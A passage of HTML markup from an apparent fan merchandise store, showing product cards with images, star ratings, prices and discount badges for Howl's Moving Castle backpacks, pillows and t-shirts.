  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="290">
    <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-backpacks-vintage-howls-moving-castle-backpack-rb2507-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/576/conversions/urbackpack_frontsquare600x600-12-small.jpg?w=250&amp;h=250"
                alt="Howl&#039;s Moving Castle Backpacks - Vintage Howl&#039;s Moving Castle Backpack RB2507 [ID738]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-backpacks-vintage-howls-moving-castle-backpack-rb2507-3" class="capitalize hover:underline leading-3">Howl's Moving Castle Backpacks - Vintage Howl's Moving Castle Backpack RB2507 [ID738]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="265">
    <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-pillows-howls-moving-castle-throw-pillow-rb2507-5" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/526/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600-17-small.jpg?w=250&amp;h=250"
                alt="Howl&#039;s Moving Castle Pillows - Howl&#039;s Moving Castle Throw Pillow RB2507 [ID718]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-pillows-howls-moving-castle-throw-pillow-rb2507-5" class="capitalize hover:underline leading-3">Howl's Moving Castle Pillows - Howl's Moving Castle Throw Pillow RB2507 [ID718]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://howlsmovingcastlemerch.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="433">
    <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-t-shirts-howls-moving-castle-classic-t-shirt-rb2507-19" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/914/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-4-small.jpg?w=250&amp;h=250"
                alt="Howl&#039;s Moving Castle T-Shirts - Howl&#039;s Moving Castle Classic T-Shirt RB2507 [ID899]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-t-shirts-howls-moving-castle-classic-t-shirt-rb2507-19" class="capitalize hover:underline leading-3">Howl's Moving Castle T-Shirts - Howl's Moving Castle Classic T-Shirt RB2507 [ID899]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="466">
    <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-t-shirts-vintage-howls-moving-castle-poster-classic-t-shirt-rb2507-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/1011/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-20-small.jpg?w=250&amp;h=250"
                alt="Howl&#039;s Moving Castle T-Shirts - vintage howl&#039;s moving castle poster Classic T-Shirt RB2507 [ID927]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-t-shirts-vintage-howls-moving-castle-poster-classic-t-shirt-rb2507-2" class="capitalize hover:underline leading-3">Howl's Moving Castle T-Shirts - vintage howl's moving castle poster Classic T-Shirt RB2507 [ID927]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
